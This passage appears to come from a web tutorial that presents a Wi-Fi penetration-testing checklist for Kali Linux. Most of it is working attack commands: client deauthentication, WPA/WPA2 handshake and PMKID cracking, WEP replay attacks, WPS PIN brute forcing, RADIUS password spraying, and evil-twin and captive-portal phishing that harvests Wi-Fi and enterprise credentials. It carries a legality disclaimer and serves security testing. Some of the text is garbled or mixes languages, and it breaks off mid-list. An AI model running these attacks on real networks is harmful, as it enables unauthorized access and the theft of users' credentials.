
05.05.2023
6 min
4747

This material is a real checklist for those who want to test their knowledge and skills in the field of wireless network security. The article details various methods and tools for Wi-Fi penetration testing, including setting up a Kali Linux environment, network monitoring, various WPA/WPA2 attacks, and tips on choosing testing equipment.

Remember that the use of acquired knowledge and skills must be limited by legal and ethical frameworks, and interfering with other people’s networks without permission is unacceptable and illegal. Everything has been tested on Kali Linux v2023.1 (64-bit) and is based on real-world experience and lab-based Wi-Fi penetration testing. For help with the tool, you can use the command <tool_name> [-h | – hh | –help] or man <tool_name> The -h option may conflict with other options, such as the -host option, and therefore cannot be used. In this case, use -h or –help or read the manual using the man command. Alternatively, you can ignore all these recommendations and use Google.

The AWUS036ACH Dual Band 802.11ac Wireless USB Broadband Adapter delivers incredible range and speed for your Mac or Windows computer on Wi-Fi networks – up to 300 Mbps on 2.4 GHz networks and 867 Mbps on 1 GHz networks . The AWUS036ACH features Wi-Fi AC1200 technology for superior performance and connects to a computer via USB 3.0. This is a good adapter for those who do not want to spend time installing third-party drivers. The first versions had serious power problems.

As the most versatile Wi-Fi card on the market, it supports the monitoring mode of most Linux distributions, including Kali Linux and Debian, and has little driver hassle. It is also Windows compatible, allowing you to create access points in Windows using drivers and utilities. Kali supports all operating modes (fake access points, multiple access points, monitoring and control modes), almost all hacking tools on the market. Supported The main limitation of this card is that it does not support 5GHz.

High-power dual-band Wi-Fi USB adapter with support for the 802.11ac standard and a data transfer speed of up to 1300 Mbit/s. With the price of the younger model.
Viewing the configuration of network interfaces:
ifconfig && iwconfig && airmon-ng
Not always everything is installed in the system
Enabling/disabling the network interface:
ifconfig wlan0 up
ifconfig wlan0 down
Restart the network manager:
service NetworkManager restart
In this team:
“service” is a command that allows you to manage services in the system.
“NetworkManager” is the name of the service you want to restart.
“restart” is an option that tells the command to restart the specified service.
Checking the wireless network (WLAN) regulatory area:
iw reg get
This command is run through the iw utility, which allows you to configure wireless interfaces in Linux. As a result of executing the “iw reg get” command, you will see information about the current region of the wireless interface.
Setting up a wireless network (WLAN) regulatory area:
Increase/decrease the power of the wireless interface (high power may be illegal in some countries):
iwconfig wlan0 txpower 40
It is worth noting that this command will not work for some wifi adapters, for example, for chips rtl8814au і rtl8812au
Different countries impose different restrictions on WiFi frequency channels. This can be a problem if your network card or operating system forces you to use a different configuration than you need. There are many reasons why this could happen, from drivers preferring EEPROM settings to strange decisions based on observations of network activity.
Additional software can also be used for this setting. The configuration of the adjustment of the limit of available frequencies and the maximum power of the transmitter according to the regional settings has been changed github .
Setting the wireless interface to monitoring mode:
airmon-ng start wlan0
ifconfig wlan0 down && iwconfig wlan0 mode monitor && ifconfig wlan0 up
Setting the wireless network interface to monitoring mode on the specified channel:
airmon-ng start wlan0 8
iwconfig wlan0 channel 8
[Additional] Termination of services that may interfere with wireless network interfaces in monitoring mode:
airmon-ng check kill
Return the wireless network interface to managed mode:
airmon-ng stop wlan0mon
ifconfig wlan0 down && iwconfig wlan0 mode managed && ifconfig wlan0 up
Search for wireless networks in your area:
airodump-ng --wps -w airodump_sweep_results wlan0mon
wash -a -i wlan0mon
Wireless network monitoring to capture handshakes/requests:
airodump-ng wlan0mon --channel 8 -w airodump_essid_results --essid <ESSID> --bssid <BSSID>
If you specified an output file, be sure to stop airodump-ng after monitoring is complete, as this will fill all available disk space with a large PCAP file.
For more information about wireless access points, such as their MAC address, manufacturer name, etc., you can use tools such as Kismet Kismet is a powerful tool for monitoring wireless networks and analyzing wireless traffic.
Check wireless packet injection interface support:
aireplay-ng --test wlan1 -e <ESSID> -a <BSSID>
“aireplay-ng” – the command itself to perform attacks on wireless networks using Aircrack-ng;
“–test” is an option that tells Aireplay-ng to send a test request;
“wlan1” is the name of the wireless interface. You should replace “wlan1” with the name of your actual wireless interface;
-e <ESSID> is an option where “essid” should be replaced with the name (ESSID) of the wireless network (Wi-Fi) you want to connect to. This means that you are trying to send a test request to the specified network;
“-a <BSSID>” is an option where “<BSSID>” should be replaced with the BSSID (MAC address) of the access point you want to send the test request to.
Wireless network monitoring to capture WPA/WPA2 four-step handshake:
airodump-ng wlan0mon --channel 8 -w airodump_essid_results --essid essid --bssid
“wlan0mon” is the name of your monitor wireless interface. You should replace wlan0mon with the name of your actual interface;
“–channel 8″ – the –channel” option is used to specify the channel number on which you want to monitor wireless networks. In this case, channel 8 is selected;
-w airodump_essid_results – The -w option is used to specify the filename prefix to which the monitoring results will be written. In this case, the results will be written to files named “airodump_essid_results”.
[Optional] Deauthenticate clients from the wireless network:
aireplay-ng --deauth 10 wlan1 -e essid -a <BSSID>
Run a dictionary attack against the WPA/WPA2 handshake:
aircrack-ng -e essid -b <BSSID> -w rockyou.txt airodump_essid_results*.\
-w rockyou.txt – the -w option is used to specify a dictionary of passwords that will be used when attacking the network. Here, rockyou.txt is the name of the password file. You can replace it with another file if you have another password dictionary, for example from 3WiFi
Cracking WPA/WPA2 authentication without deauthenticating clients.
Installing the necessary tools on Kali Linux:
apt update && apt -y install hcxtools
Start capturing PMKID hashes for all nearby networks:
hcxdumptool --enable_status=1 -o hcxdumptool_results.cap -i wlan0mon
–enable_status=1 — The –enable_status option sets the value to 1 to enable real-time console output. This is useful for tracking the progress of data collection;
“-o hcxdumptool_results.cap” – the -o option is used to specify the name of the file to which the data collection results will be written. In this case, the data will be written to a file named “hcxdumptool_results.cap”.
[Optional] Start capturing PMKID hashes for the specified wireless networks:
echo HH:HH:HH:HH:HH:HH | sed 's/\://g' >> filter.txt
hcxdumptool --enable_status=1 -o hcxdumptool_results.cap -i wlan0mon --filterlist
Sometimes it takes several hours to capture one PMKID hash. Extract the PMKID hashes from the PCAP file:
hcxpcaptool hcxdumptool_results.cap -k hashes.txt
Run a PMKID hash dictionary attack:
hashcat -m 22000 -a 0 --session=cracking --force --status -O -o hashcat_results.txt
here life method for sorting by hashcat is shown
If the target wireless network is not congested, capturing enough IVs (initialization vectors) to crack WEP authentication can take several days.
To speed up this process, perform a fake authentication on a wireless network with a non-existent MAC address and maintain the connection:
aireplay-ng --fakeauth 8000 -o 1 -q 10 wlan1 -e essid
–fakeauth 6000 — the –fakeauth option is used to perform authentication to an access point (AP). A value of “6000” means that you will try to authenticate every 6000 milliseconds (6 seconds). You can change this value as you see fit.
-o 1 – the -o option is used to specify the number of the operation being executed. In this case, “1” indicates an authentication operation. Operation “1” corresponds to authentication;
-q 10 – The -q option is used to set the rate of requests (attempts) per second. Your team sets a speed of 10 requests per second;
-a <BSSID> – The -a option is used to specify the BSSID (MAC address) of the target network you want to connect to;
-h <MAC> – The -h option is used to specify the MAC address of your own wireless interface.
If MAC address filtering is enabled on your network, perform mock authentication on the wireless network with an existing MAC address:
aireplay-ng --fakeauth 0 wlan1 -e essid -a <BSSID> -h <MAC>
To monitor the number of captured IVs(initialization vectors), run airodump-ng to monitor the wireless network and watch the “#Data” column (try to capture about 100,000 IVs(initialization vectors)):
airodump-ng wlan0mon --channel 8 -w airodump_essid_results --essid essid --bssid <BSSID>
Run a standard ARP replay attack against the wireless network:
aireplay-ng --arpreplay wlan1 -e essid -a <BSSID> -h <MAC>
[Optional] Deauthenticate clients from the wireless network:
aireplay-ng --deauth 10 wlan1 -e essid -a <BSSID>
Cracking WEP authentication:
aircrack-ng -e essid -b <BSSID> replay_arp*.cap
The Hirte attack (High-rate Injection test) is a high-rate injection test used to test the security of wireless networks. This attack is aimed at testing how resilient the high-speed packet injection network is.
The basic idea of the Hirte attack is that it generates a high-speed stream of network packets and directs it to a wireless network. This can be used to test for vulnerabilities in network equipment that may not be able to handle such a high load.
This attack targets clients, not wireless access points. You need to know the SSIDs (Wireless Network Identifiers) of your target WiFi networks.
[Optional] Set up a dummy WEP network if there is no real network:
airbase-ng -W 1 -N wlan0mon -c 8 --essid essid -a <BSSID>
If necessary, enable the wireless interface to connect clients to the fake WiFi network. We discussed how to do this in the first paragraph of the article.
To monitor a real/fake WiFi network to capture handshakes/requests use:
airodump-ng wlan0mon --channel 8 -w airodump_essid_results --essid essid --bssid
The generation of customer packages in your radius is reproduced as follows:
aireplay-ng --cfrag -D wlan1 -e essid -h <MAC>
[Optional] To deauthenticate clients from a real/fake WiFi network, use:
aireplay-ng --deauth 10 wlan1 -e essid -a <BSSID>
Override WEP authentication:
aircrack-ng -e essid -b <BSSID> airodump_essid_results*.cap
WiFi Protected Setup, WPS – a standard and protocol of the same name for semi-automatic creation of a WiFi network. It was created to simplify deployment and connection to WiFi networks. The old type of attack, it can be applied in few places, you can try it in the laboratory.
There are two types of WPS:
WPS with an eight-digit pin code, where the same code must be entered on the client as on the access point
A WPS button required on both the access point and the client in less than a few minutes
From all this, it follows that WiFi access points with WPS enabled are vulnerable to PIN brute force attacks. If the search is successful, you will be able to connect to the access point, and immediately learn about its WPA/WPA2 password. Pin enumeration is not possible on access points where you need to press buttons.
WPS PIN enumeration:
reaver -vv --pixie-dust -i wlan1 -c 8 -e essid -b <BSSID>
-vv – This option is used to enable verbose output, which will show additional information about the attack process;
“–pixie-dust” – This option specifies to use the “Pixie Dust” attack method. The “Pixie Dust” method is a WPS hacking method that tries to find vulnerable devices and extract the necessary hacking information from them;
“-i wlan1” – The -i option specifies the name of the wireless interface through which the attack will be performed. Replace “wlan1” with the name of the actual wireless interface;
-c 8 – The -c option is used to specify the channel number on which the target wireless network resides. Channel 8 is indicated here.
And to sort through the PIN with a delay between attempts, use:
reaver -vv --pixie-dust -N -L -d 5 -r 3:15 -T 0.5 -i wlan1 -c 8 -e essid -b <BSSID>
-N – This option indicates that you want to perform the attack in non-monitor mode, which can be useful in some cases;
“-L” – This option indicates the use of less powerful and fast attacks, which can reduce the probability of detecting an attack;
“-d 5” – The -d option specifies the interval between hacking attempts in seconds. In this case, the interval is set to 5 seconds;
“-r 3:15” – The -r option specifies a range of values to check for PIN codes. In this case, the specified range is from 3 to 15;
-T 0.5 – The -T option specifies the interval between sending requests in seconds. In this case, the interval is set to 0.5 seconds.
WPA/WPA2 Enterprise is one of the most secure methods for securing wireless networks, especially in a corporate environment. In this section of the article, we will look at aspects of cracking WPA/WPA2 Enterprise authentication using the MGT (Machine-Generated Token) authentication method.
Capturing RADIUS usernames:
Using Wireshark: Look for the Identity field in EAP messages of type Response, Identity.
Using the crEAP :
python crEAP.py -i mon0 -c <channel>
Sorting out RADIUS accounts / Password Spraying
./eaphammer --eap-spray \
    --interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \
    --essid <target_ESSID> \
    --password <password_to_spray> \
    --user-list <usernames_list>
The –interface-pool flag is used to provide eaphammer with a list of wireless interfaces with which to multitask. Links to documentation
EAP-MD5 and MD5 protocols do not use a secure tunnel for client authentication. In this regard, there is a possibility of intercepting the authentication challenge and answering it, and then performing an offline hack. This means that authentication data can be at risk if additional security measures are not implemented.
Capture traffic and record captured handshakes to a file:
airdump-ng -c <channel> --bssid <AP_MAC> -w <capture> mon0
(Optional) Deauthentication of the client from the access point:
aireplay-ng --deauth 5 -c <MAC_target> -a <MAC_AP> mon0
Hacking:
eapmd5pass r <capture> -w <wordlist>	# Для EAP-MD5
asleap -r <capture> -W <wordlist>		# Для LEAP (злом MSCHAPv2 запиту/відповіді)
asleap -C <mschapv2_challenge> -R <mschapv2_response> -W <wordlist>  # Формат
asleap – demonstrates a serious flaw in Cisco’s proprietary LEAP networks. Because LEAP uses one of the variants of MS-CHAPv2 for the authentication exchange, it is susceptible to an accelerated offline dictionary attack. Asleap can also attack Point-to-Point Tunneling Protocol (PPTP) and any MS-CHAPv2 exchanges where you can specify challenge and response values on the command line.
MSCHAPv2 request/response cracking (eg EAP-PEAPv0, EAP-TTLS, EAP-FAST)
MSCHAPv2 can be used as “Internal EAP/Authentication Protocol” (inside TLS tunnel) in several EAP methods such as EAP-PEAPv0, EAP-TTLS, EAP-FAST.
In order to capture the MSCHAPv2 challenge/response, you need to perform an “Evil Twin Attack” (Evil Twin Attack) and disable client-side server certificate verification (see eaphammer).
asleap -C <mschapv2_challenge> -R <mschapv2_response> -W <wordlist> CФормат запиту/відповіді з роздільниками у вигляді двокрапки
An “Evil Twin” attack using a WPA/WPA2 setup requires knowledge of the target network’s passphrase (for example, at a conference if the password has already been compromised…);
If the password is unknown, an “Evil Twin” attack with an open network can be set up (for example, to attempt to obtain the passphrase by phishing via a session hijacking attack using an authentication portal).
With public Internet access (default):
berate_ap <interface_AP> <interface_internet> <SSID> <passphrase>
berate_ap – script for creating fake Wi-Fi access points.
Without internet sharing:
berate_ap -n <interface_AP> <SSID> <passphrase>
Public Internet access via a bridge (preconfigured bridge interface):
berate_ap -m bridge <interface_AP> <interface_internet> <SSID> <passphrase>
Sharing the Internet from the same Wi-Fi interface:
berate_ap <interface_AP> <interface_AP> <SSID> <passphrase>
Enable IEEE 802.11n (with a frequency of 40 MHz):
berate_ap --ieee80211n --ht_capab '[HT40+]' <interface_AP> <interface_internet> <SSID> <passphrase>
Enable client isolation:
berate_ap --isolate-clients <interface_AP> <interface_internet> <SSID> <passphrase>
A captive portal attack is a type of network security attack in which an attacker creates an imaginary Wi-Fi hotspot in order to trick users into connecting to this access point. When users connect to such an access point, they may be redirected to a web page known as a “capture portal” or “capture page”. On this page, users may be asked to enter credentials, credit information, or other personal information that attackers can use to fraudulently access their devices.
Using the wifiphisher :
wifiphisher -aI <interface_rogue_AP> -jI <interface_jamming> --essid <target_SSID> -pK <passphrase> -kN
Using eaphammer:
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk --essid <SSID> --wpa-passphrase <passphrase> --captive-portal # WPA2 за замовчуванням.
/eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk --essid <SSID> --wpa-passphrase <passphrase> --captive-portal --wpa-version 1 # Примусовий WPA1
For best phishing results:
Clone a legal page;
Copy the cloned web page to the /var/www/html/ directory (eaphammer serves the web page from here according to the default Apache2 configuration).
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase randompassphrase --capture-wpa-handhshake
An “Evil Twin” attack on a WPA/WPA2-Enterprise network is only possible if:
The EAP method used for client authentication does not use a client certificate (eg, EAP-TLS, PEAPv0(EAP-TTLS)), because in this case there are no credentials to steal.
The EAP method used to authenticate the client does not require a server certificate (eg, EAP-MD5, LEAP), or an EAP deployment does not need to verify server certificates on workstations (or the client manually accepts an invalid certificate if possible).
Standard indicators:
This attack is effective against Android devices.
Effective against iOS devices, but may require certificate verification.
Only callback can be captured against devices on Windows operating system.
This type of attack can be used to steal RADIUS credentials (pure or more commonly call-response, such as MSCHAPv2) when using EAP with credential-based client authentication.
Using berate_ap: (Optional) For a more convincing attack, the certificate provided to users during authentication must look like a legitimate certificate. The certificate used by the legitimate access point (AP) can be obtained from a network capture using the following tool script reference..
./extract_EAP.sh -r <capture file>
./extract_EAP.sh -i mon0
Creating a corporate network (will ask for information to use in the certificate being generated) and capturing EAP credentials:
berate_ap --eap --mana-wpe --mana-credout <file_captured_creds> <interface_AP> <interface_internet> <SSID>
Supported EAP modes, at a minimum: documentation links:
EAP-PEAP/MSCHAPv2 (both PEAPv0 та PEAPv1)
EAP-PEAP/GTC (both PEAPv0 та PEAPv1)
EAP-PEAP/MD5 (both PEAPv0 та PEAPv1)
EAP-TTLS/EAP-MD5
EAP-TTLS/EAP-GTC
EAP-TTLS/EAP-MSCHAPv2
EAP-TTLS/MSCHAPv2
EAP-TTLS/MSCHAP
EAP-TTLS/PAP
EAP-TTLS/CHAP
EAP-MD5
EAP-MSCHAPv2
EAP-GTC
Using eaphammer:
Creation of self-signed x.509 certificates.
./eaphammer --cert-wizard
Information about certificates: link to documentation
Launch a “Malicious AP” attack against the WPA-Enterprise access point and capture the EAP credentials:
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi> --creds # Использование WPA2 по-умолчанию
A balanced approach (the most effective). When using eaphammer, the default behavior is to use a balanced EAP downgrade approach. It offers the following sequences of EAP methods during EAP negotiation:
# Phase 1 (outer authentication)
PEAP,TTLS,TLS,FAST
# Phase 2  (inner authentication)
GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5
Eaphammer first attempts to downgrade to GTC, then immediately switches to more robust EAP methods if the attempt fails. This balanced approach is designed to maximize impact while minimizing the risk of lengthy EAP approvals. Reference – Link
Full downgrade of EAP version (from strongest to weakest)
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap
--essid <SSID_corporate_wifi> --negotiate weakest --creds
In this case, eaphammer offers EAP methods in the following order:
# Phase 1 (outer authentication)
PEAP,TTLS,TLS,FAST
# Phase 2 (inner authentication)
GTC,TTLS-PAP,MD5,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,TTLS-MSCHAPV2,TTLS
Warning: more likely increase in EAP negotiation time (low success probability of PAP, MD5, CHAP), which may reduce the effectiveness of the attack!
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi> --negotiate speed --creds
In this case, eaphammer suggests the EAP methods that are most likely to succeed first:
# Phase 1 (outer authentication)
PEAP,TTLS,TLS,FAST
Phase 2 (inner authentication)
